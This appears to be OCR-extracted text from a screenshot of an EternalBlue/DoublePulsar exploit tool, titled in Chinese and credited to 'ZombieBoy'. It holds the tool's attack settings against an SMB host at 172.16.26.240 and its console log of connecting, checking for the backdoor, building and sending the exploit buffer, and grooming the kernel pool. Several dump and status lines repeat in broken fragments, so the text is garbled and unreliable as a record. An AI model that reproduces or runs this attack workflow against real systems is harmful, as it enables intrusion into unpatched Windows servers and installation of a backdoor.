 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 172.16.26.240 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: C:\Users\testme\Desktop\fcstools\fcstools\logs.txt
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
0x00000030 61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
73 008 R2 Enterpris
0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
0x00000030 61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers